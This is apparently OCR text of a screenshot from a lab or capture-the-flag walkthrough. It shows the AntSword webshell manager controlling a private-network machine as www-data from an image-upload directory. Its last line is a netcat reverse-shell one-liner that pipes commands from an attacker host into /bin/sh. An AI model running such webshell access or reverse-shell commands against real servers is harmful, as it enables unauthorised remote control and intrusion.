 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.56.109 192.168.56.109
(*) 基础信息
当前路径: /var/www/html/data/images/profiles
磁盘列表: /
系统信息: Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/data/images/profiles) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/data/images/profiles) $ nc 192.168.56.103 7777 | /bin/sh | nc 192.168.56.103 8888